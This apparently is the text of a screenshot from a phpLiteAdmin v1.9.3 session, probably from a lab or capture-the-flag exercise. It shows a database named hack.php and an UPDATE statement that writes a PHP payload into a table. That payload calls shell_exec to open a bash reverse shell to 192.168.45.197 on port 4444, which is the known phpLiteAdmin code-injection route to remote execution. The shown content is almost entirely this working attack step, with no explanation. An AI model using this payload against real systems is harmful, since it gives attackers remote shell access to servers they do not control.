 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] users
hack.php
[table] table1
Create New Database [?]
Create
hack.php → table1
1 row(s) affected.
UPDATE "table1" SET "field1"='<?php shell_exec("/bin/bash -c "bash -i
>& /dev/tcp/192.168.45.197/4444 0>&1""); ?>' WHERE ROWID = 1
Return
Powered by phpLiteAdmin | Page generated in 0.0059 seconds.